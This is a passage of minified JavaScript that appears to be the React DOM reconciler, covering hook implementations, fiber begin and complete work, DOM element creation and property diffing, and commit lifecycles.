r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);ar(i,t.memoizedState)||(Ca=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ca(e,t,n){var r=t._getVersion;r=r(t._source);var o=t._workInProgressVersionPrimary;if(null!==o?e=o===r:(e=e.mutableReadLanes,(e=(Ki&e)===e)&&(t._workInProgressVersionPrimary=r,Vi.push(t))),e)return n(t._source);throw Vi.push(t),Error(a(350))}function la(e,t,n,r){var o=Su;if(null===o)throw Error(a(349));var i=t._getVersion,u=i(t._source),c=$i.current,l=c.useState((function(){return ca(o,t,n)})),s=l[1],f=l[0];l=Xi;var p=e.memoizedState,d=p.refs,h=d.getSnapshot,v=p.source;p=p.subscribe;var y=Gi;return e.memoizedState={refs:d,source:t,subscribe:r},c.useEffect((function(){d.getSnapshot=n,d.setSnapshot=s;var e=i(t._source);if(!ar(u,e)){e=n(t._source),ar(f,e)||(s(e),e=oc(y),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e;for(var r=o.entanglements,a=e;0<a;){var c=31-Ht(a),l=1<<c;r[c]|=e,a&=~l}}}),[n,t,r]),c.useEffect((function(){return r(t._source,(function(){var e=d.getSnapshot,n=d.setSnapshot;try{n(e(t._source));var r=oc(y);o.mutableReadLanes|=r&o.pendingLanes}catch(e){n((function(){throw e}))}}))}),[t,r]),ar(h,n)&&ar(v,t)&&ar(p,r)||((e={pending:null,dispatch:null,lastRenderedReducer:ia,lastRenderedState:f}).dispatch=s=Oa.bind(null,Gi,e),l.queue=e,l.baseQueue=null,f=ca(o,t,n),l.memoizedState=l.baseState=f),f}function sa(e,t,n){return la(oa(),e,t,n)}function fa(e){var t=ra();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:ia,lastRenderedState:e}).dispatch=Oa.bind(null,Gi,e),[t.memoizedState,e]}function pa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Gi.updateQueue)?(t={lastEffect:null},Gi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function da(e){return e={current:e},ra().memoizedState=e}function ha(){return oa().memoizedState}function va(e,t,n,r){var o=ra();Gi.flags|=e,o.memoizedState=pa(1|t,n,void 0,void 0===r?null:r)}function ya(e,t,n,r){var o=oa();r=void 0===r?null:r;var i=void 0;if(null!==Qi){var a=Qi.memoizedState;if(i=a.destroy,null!==r&&ta(r,a.deps))return void pa(t,n,i,r)}Gi.flags|=e,o.memoizedState=pa(1|t,n,i,r)}function ga(e,t){return va(516,4,e,t)}function ma(e,t){return ya(516,4,e,t)}function ba(e,t){return ya(4,2,e,t)}function wa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function _a(e,t,n){return n=null!=n?n.concat([e]):null,ya(4,2,wa.bind(null,t,e),n)}function xa(){}function Ea(e,t){var n=oa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ta(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Sa(e,t){var n=oa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ta(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ka(e,t){var n=zo();Ho(98>n?98:n,(function(){e(!0)})),Ho(97<n?97:n,(function(){var n=Yi.transition;Yi.transition=1;try{e(!1),t()}finally{Yi.transition=n}}))}function Oa(e,t,n){var r=rc(),o=oc(e),i={lane:o,action:n,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?i.next=i:(i.next=a.next,a.next=i),t.pending=i,a=e.alternate,e===Gi||null!==a&&a===Gi)Zi=Ji=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var u=t.lastRenderedState,c=a(u,n);if(i.eagerReducer=a,i.eagerState=c,ar(c,u))return}catch(e){}ic(e,o,r)}}var Pa={readContext:ni,useCallback:ea,useContext:ea,useEffect:ea,useImperativeHandle:ea,useLayoutEffect:ea,useMemo:ea,useReducer:ea,useRef:ea,useState:ea,useDebugValue:ea,useDeferredValue:ea,useTransition:ea,useMutableSource:ea,useOpaqueIdentifier:ea,unstable_isNewReconciler:!1},ja={readContext:ni,useCallback:function(e,t){return ra().memoizedState=[e,void 0===t?null:t],e},useContext:ni,useEffect:ga,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,va(4,2,wa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return va(4,2,e,t)},useMemo:function(e,t){var n=ra();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ra();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Oa.bind(null,Gi,e),[r.memoizedState,e]},useRef:da,useState:fa,useDebugValue:xa,useDeferredValue:function(e){var t=fa(e),n=t[0],r=t[1];return ga((function(){var t=Yi.transition;Yi.transition=1;try{r(e)}finally{Yi.transition=t}}),[e]),n},useTransition:function(){var e=fa(!1),t=e[0];return da(e=ka.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=ra();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},la(r,e,t,n)},useOpaqueIdentifier:function(){if(Di){var e=!1,t=function(e){return{$$typeof:I,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(qr++).toString(36))),Error(a(355))})),n=fa(t)[1];return 0==(2&Gi.mode)&&(Gi.flags|=516,pa(5,(function(){n("r:"+(qr++).toString(36))}),void 0,null)),t}return fa(t="r:"+(qr++).toString(36)),t},unstable_isNewReconciler:!1},Ta={readContext:ni,useCallback:Ea,useContext:ni,useEffect:ma,useImperativeHandle:_a,useLayoutEffect:ba,useMemo:Sa,useReducer:aa,useRef:ha,useState:function(){return aa(ia)},useDebugValue:xa,useDeferredValue:function(e){var t=aa(ia),n=t[0],r=t[1];return ma((function(){var t=Yi.transition;Yi.transition=1;try{r(e)}finally{Yi.transition=t}}),[e]),n},useTransition:function(){var e=aa(ia)[0];return[ha().current,e]},useMutableSource:sa,useOpaqueIdentifier:function(){return aa(ia)[0]},unstable_isNewReconciler:!1},Aa={readContext:ni,useCallback:Ea,useContext:ni,useEffect:ma,useImperativeHandle:_a,useLayoutEffect:ba,useMemo:Sa,useReducer:ua,useRef:ha,useState:function(){return ua(ia)},useDebugValue:xa,useDeferredValue:function(e){var t=ua(ia),n=t[0],r=t[1];return ma((function(){var t=Yi.transition;Yi.transition=1;try{r(e)}finally{Yi.transition=t}}),[e]),n},useTransition:function(){var e=ua(ia)[0];return[ha().current,e]},useMutableSource:sa,useOpaqueIdentifier:function(){return ua(ia)[0]},unstable_isNewReconciler:!1},Ra=_.ReactCurrentOwner,Ca=!1;function Na(e,t,n,r){t.child=null===e?Ei(t,null,n,r):xi(t,e.child,n,r)}function La(e,t,n,r,o){n=n.render;var i=t.ref;return ti(t,o),r=na(e,t,n,r,i,o),null===e||Ca?(t.flags|=1,Na(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,Ja(e,t,o))}function Ia(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Mc(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Uc(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ma(e,t,a,r,o,i))}return a=e.child,0==(o&i)&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:cr)(o,r)&&e.ref===t.ref)?Ja(e,t,i):(t.flags|=1,(e=Dc(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ma(e,t,n,r,o,i){if(null!==e&&cr(e.memoizedProps,r)&&e.ref===t.ref){if(Ca=!1,0==(i&o))return t.lanes=e.lanes,Ja(e,t,i);0!=(16384&e.flags)&&(Ca=!0)}return Fa(e,t,n,r,i)}function Da(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},dc(0,n);else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},dc(0,e),null;t.memoizedState={baseLanes:0},dc(0,null!==i?i.baseLanes:n)}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,dc(0,r);return Na(e,t,o,n),t.child}function Ua(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Fa(e,t,n,r,o){var i=po(n)?so:co.current;return i=fo(t,i),ti(t,o),n=na(e,t,n,r,i,o),null===e||Ca?(t.flags|=1,Na(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,Ja(e,t,o))}function za(e,t,n,r,o){if(po(n)){var i=!0;go(t)}else i=!1;if(ti(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),vi(t,n,r),gi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var c=a.context,l=n.contextType;l="object"==typeof l&&null!==l?ni(l):fo(t,l=po(n)?so:co.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||c!==l)&&yi(t,a,r,l),ri=!1;var p=t.memoizedState;a.state=p,li(t,r,a,o),c=t.memoizedState,u!==r||p!==c||lo.current||ri?("function"==typeof s&&(pi(t,n,s,r),c=t.memoizedState),(u=ri||hi(t,n,u,r,p,c,l))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4)):("function"==typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=l,r=u):("function"==typeof a.componentDidMount&&(t.flags|=4),r=!1)}else{a=t.stateNode,ii(e,t),u=t.memoizedProps,l=t.type===t.elementType?u:Yo(t.type,u),a.props=l,f=t.pendingProps,p=a.context,c="object"==typeof(c=n.contextType)&&null!==c?ni(c):fo(t,c=po(n)?so:co.current);var d=n.getDerivedStateFromProps;(s="function"==typeof d||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==f||p!==c)&&yi(t,a,r,c),ri=!1,p=t.memoizedState,a.state=p,li(t,r,a,o);var h=t.memoizedState;u!==f||p!==h||lo.current||ri?("function"==typeof d&&(pi(t,n,d,r),h=t.memoizedState),(l=ri||hi(t,n,l,r,p,h,c))?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,c)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=c,r=l):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=256),r=!1)}return Ba(e,t,n,r,i,o)}function Ba(e,t,n,r,o,i){Ua(e,t);var a=0!=(64&t.flags);if(!r&&!a)return o&&mo(t,n,!1),Ja(e,t,i);r=t.stateNode,Ra.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=xi(t,e.child,null,i),t.child=xi(t,null,u,i)):Na(e,t,u,i),t.memoizedState=r.state,o&&mo(t,n,!0),t.child}function Ha(e){var t=e.stateNode;t.pendingContext?vo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&vo(0,t.context,!1),Ti(e,t.containerInfo)}var Wa,Va,qa,$a={dehydrated:null,retryLane:0};function Ya(e,t,n){var r,o=t.pendingProps,i=Ni.current,a=!1;return(r=0!=(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&i)),r?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(i|=1),ao(Ni,1&i),null===e?(void 0!==o.fallback&&zi(t),e=o.children,i=o.fallback,a?(e=Ka(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=$a,e):"number"==typeof o.unstable_expectedLoadTime?(e=Ka(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=$a,t.lanes=33554432,e):((n=zc({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,a?(o=function(e,t,n,r,o){var i=t.mode,a=e.child;e=a.sibling;var u={mode:"hidden",children:n};return 0==(2&i)&&t.child!==a?((n=t.child).childLanes=0,n.pendingProps=u,null!==(a=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Dc(a,u),null!==e?r=Dc(e,r):(r=Fc(r,i,o,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}(e,t,o.children,o.fallback,n),a=t.child,i=e.child.memoizedState,a.memoizedState=null===i?{baseLanes:n}:{baseLanes:i.baseLanes|n},a.childLanes=e.childLanes&~n,t.memoizedState=$a,o):(n=function(e,t,n,r){var o=e.child;return e=o.sibling,n=Dc(o,{mode:"visible",children:n}),0==(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}(e,t,o.children,n),t.memoizedState=null,n))}function Ka(e,t,n,r){var o=e.mode,i=e.child;return t={mode:"hidden",children:t},0==(2&o)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=zc(t,o,0,null),n=Fc(n,o,r,null),i.return=e,n.return=e,i.sibling=n,e.child=i,n}function Ga(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),ei(e.return,t)}function Qa(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o,a.lastEffect=i)}function Xa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Na(e,t,r.children,n),0!=(2&(r=Ni.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ga(e,n);else if(19===e.tag)Ga(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ao(Ni,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Li(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Qa(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Li(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Qa(t,!0,n,null,i,t.lastEffect);break;case"together":Qa(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ja(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Cu|=t.lanes,0!=(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Dc(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Dc(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function Za(e,t){if(!Di)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function eu(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return po(t.type)&&ho(),null;case 3:return Ai(),io(lo),io(co),qi(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Hi(t)?t.flags|=4:r.hydrate||(t.flags|=256)),null;case 5:Ci(t);var i=ji(Pi.current);if(n=t.type,null!==e&&null!=t.stateNode)Va(e,t,n,r),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=ji(ki.current),Hi(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[Yr]=t,r[Kr]=u,n){case"dialog":kr("cancel",r),kr("close",r);break;case"iframe":case"object":case"embed":kr("load",r);break;case"video":case"audio":for(e=0;e<_r.length;e++)kr(_r[e],r);break;case"source":kr("error",r);break;case"img":case"image":case"link":kr("error",r),kr("load",r);break;case"details":kr("toggle",r);break;case"input":ee(r,u),kr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},kr("invalid",r);break;case"textarea":ce(r,u),kr("invalid",r)}for(var l in xe(n,u),e=null,u)u.hasOwnProperty(l)&&(i=u[l],"children"===l?"string"==typeof i?r.textContent!==i&&(e=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(e=["children",""+i]):c.hasOwnProperty(l)&&null!=i&&"onScroll"===l&&kr("scroll",r));switch(n){case"input":Q(r),re(r,u,!0);break;case"textarea":Q(r),se(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=Ir)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(l=9===i.nodeType?i:i.ownerDocument,e===fe&&(e=pe(n)),e===fe?"script"===n?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),"select"===n&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[Yr]=t,e[Kr]=r,Wa(e,t),t.stateNode=e,l=Ee(n,r),n){case"dialog":kr("cancel",e),kr("close",e),i=r;break;case"iframe":case"object":case"embed":kr("load",e),i=r;break;case"video":case"audio":for(i=0;i<_r.length;i++)kr(_r[i],e);i=r;break;case"source":kr("error",e),i=r;break;case"img":case"image":case"link":kr("error",e),kr("load",e),i=r;break;case"details":kr("toggle",e),i=r;break;case"input":ee(e,r),i=Z(e,r),kr("invalid",e);break;case"option":i=ie(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=o({},r,{value:void 0}),kr("invalid",e);break;case"textarea":ce(e,r),i=ue(e,r),kr("invalid",e);break;default:i=r}xe(n,i);var s=i;for(u in s)if(s.hasOwnProperty(u)){var f=s[u];"style"===u?we(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ve(e,f):"children"===u?"string"==typeof f?("textarea"!==n||""!==f)&&ye(e,f):"number"==typeof f&&ye(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(c.hasOwnProperty(u)?null!=f&&"onScroll"===u&&kr("scroll",e):null!=f&&w(e,u,f,l))}switch(n){case"input":Q(e),re(e,r,!1);break;case"textarea":Q(e),se(e);break;case"option":null!=r.value&&e.setAttribute("value",""+K(r.value));break;case"select":e.multiple=!!r.multiple,null!=(u=r.value)?ae(e,!!r.multiple,u,!1):null!=r.defaultValue&&ae(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=Ir)}Ur(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)qa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=ji(Pi.current),ji(ki.current),Hi(t)?(r=t.stateNode,n=t.memoizedProps,r[Yr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Yr]=t,t.stateNode=r)}return null;case 13:return io(Ni),r=t.memoizedState,0!=(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Hi(t):n=null!==e.memoizedState,r&&!n&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ni.current)?0===Tu&&(Tu=3):(0!==Tu&&3!==Tu||(Tu=4),null===Su||0==(134217727&Cu)&&0==(134217727&Nu)||lc(Su,Ou))),(r||n)&&(t.flags|=4),null);case 4:return Ai(),null===e&&Pr(t.stateNode.containerInfo),null;case 10:return Zo(t),null;case 17:return po(t.type)&&ho(),null;case 19:if(io(Ni),null===(r=t.memoizedState))return null;if(u=0!=(64&t.flags),null===(l=r.rendering))if(u)Za(r,!1);else{if(0!==Tu||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(l=Li(e))){for(t.flags|=64,Za(r,!1),null!==(u=l.updateQueue)&&(t.updateQueue=u,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(u=n).flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,null===(l=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,u.type=l.type,e=l.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ao(Ni,1&Ni.current|2),t.child}e=e.sibling}null!==r.tail&&Fo()>Du&&(t.flags|=64,u=!0,Za(r,!1),t.lanes=33554432)}else{if(!u)if(null!==(e=Li(l))){if(t.flags|=64,u=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Za(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate&&!Di)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Fo()-r.renderingStartTime>Du&&1073741824!==n&&(t.flags|=64,u=!0,Za(r,!1),t.lanes=33554432);r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Fo(),n.sibling=null,t=Ni.current,ao(Ni,u?1&t|2:1&t),n):null;case 23:case 24:return hc(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function tu(e){switch(e.tag){case 1:po(e.type)&&ho();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Ai(),io(lo),io(co),qi(),0!=(64&(t=e.flags)))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Ci(e),null;case 13:return io(Ni),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return io(Ni),null;case 4:return Ai(),null;case 10:return Zo(e),null;case 23:case 24:return hc(),null;default:return null}}function nu(e,t){try{var n="",r=t;do{n+=$(r),r=r.return}while(r);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o}}function ru(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}Wa=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Va=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,ji(ki.current);var a,u=null;switch(n){case"input":i=Z(e,i),r=Z(e,r),u=[];break;case"option":i=ie(e,i),r=ie(e,r),u=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),u=[];break;case"textarea":i=ue(e,i),r=ue(e,r),u=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(e.onclick=Ir)}for(f in xe(n,r),n=null,i)if(!r.hasOwnProperty(f)&&i.hasOwnProperty(f)&&null!=i[f])if("style"===f){var l=i[f];for(a in l)l.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(c.hasOwnProperty(f)?u||(u=[]):(u=u||[]).push(f,null));for(f in r){var s=r[f];if(l=null!=i?i[f]:void 0,r.hasOwnProperty(f)&&s!==l&&(null!=s||null!=l))if("style"===f)if(l){for(a in l)!l.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in s)s.hasOwnProperty(a)&&l[a]!==s[a]&&(n||(n={}),n[a]=s[a])}else n||(u||(u=[]),u.push(f,n)),n=s;else"dangerouslySetInnerHTML"===f?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(u=u||[]).push(f,s)):"children"===f?"string"!=typeof s&&"number"!=typeof s||(u=u||[]).push(f,""+s):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(c.hasOwnProperty(f)?(null!=s&&"onScroll"===f&&kr("scroll",e),u||l===s||(u=[])):"object"==typeof s&&null!==s&&s.$$typeof===I?s.toString():(u=u||[]).push(f,s))}n&&(u=u||[]).push("style",n);var f=u;(t.updateQueue=f)&&(t.flags|=4)}},qa=function(e,t,n,r){n!==r&&(t.flags|=4)};var ou="function"==typeof WeakMap?WeakMap:Map;function iu(e,t,n){(n=ai(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Bu||(Bu=!0,Hu=r),ru(0,t)},n}function au(e,t,n){(n=ai(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return ru(0,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Wu?Wu=new Set([this]):Wu.add(this),ru(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var uu="function"==typeof WeakSet?WeakSet:Set;function cu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Rc(e,t)}else t.current=null}function lu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Yo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Hr(t.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(a(163))}function su(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var o=e;r=o.next,0!=(4&(o=o.tag))&&0!=(1&o)&&(jc(n,e),Pc(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Yo(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&si(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}si(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&Ur(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&wt(n)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(a(163))}function fu(e,t){for(var n=e;;){if(5===n.tag){var 